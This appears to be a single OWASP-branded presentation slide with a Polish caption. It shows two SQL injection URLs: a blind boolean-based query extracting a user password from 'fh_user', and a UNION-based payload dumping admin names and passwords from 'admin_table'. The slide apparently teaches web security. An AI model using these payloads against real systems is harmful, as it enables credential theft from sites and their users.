 A teraz…

http://www.site.com/auktion/auktion.php?id_auk=
1+and+1=1+and+ascii(substring((SELECT
password FROM fh_user+WHERE+iduser=1 LIMIT
0,1),1,1))>1

http://127.0.0.1/[path]/?do=featured&action=sho
wmaincatlanding&maincatid=-99999/**/union/**/
all/**/select/**/group_concat(admin_name,char(5
8),admin_password)v3n0m/**/from/**/admin_tab
le--


                                        OWASP     9
 
